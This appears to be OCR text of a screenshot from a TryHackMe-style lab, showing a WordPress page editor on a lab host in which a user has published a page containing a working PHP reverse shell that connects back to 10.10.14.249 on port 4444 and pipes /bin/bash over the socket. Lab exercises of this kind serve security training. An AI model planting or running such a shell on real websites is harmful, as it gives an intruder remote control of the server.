 Edit Page ‹ user's Blog! — WordPress — Mozilla Firefox
Edit Page ‹ user's Blog! — W
10.10.86.107/wp-admin/post.php?post=40&action=edit
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
user's Blog! 0 New View Page Howdy, Elliot Alderson
Dashboard
Posts
Media
Pages
All Pages
Add New
Comments
Appearance
Plugins
Users
Tools
Settings
Collapse menu
Screen Options Help
Edit Page Add New
injection
Permalink: http://10.10.86.107/injection-2/ Edit View Page Get Shortlink
Add Media
Visual Text
B I ABC
<?php
$ip = '10.10.14.249';
$port = 4444;
// Crée une connexion socket
$sock = fsockopen($ip, $port);
$proc = proc_open('/bin/bash', array(0 => $sock, 1 => $sock, 2 => $sock), $pipes);
if (is_resource($proc)) {
proc_close($proc);
}
?>
Word count: 20 Last edited by Elliot Alderson on December 3, 2024 at 9:41 am
Publish
Preview Changes
Status: Published Edit
Visibility: Public Edit
Revisions: 3 Browse
Published on: Dec 3, 2024 @ 09:39
Edit
Move to Trash Update
Page Attributes
Parent
(no parent)
Order
0
Need help? Use the Help tab in the upper
right of your screen.
Featured Image
Set featured image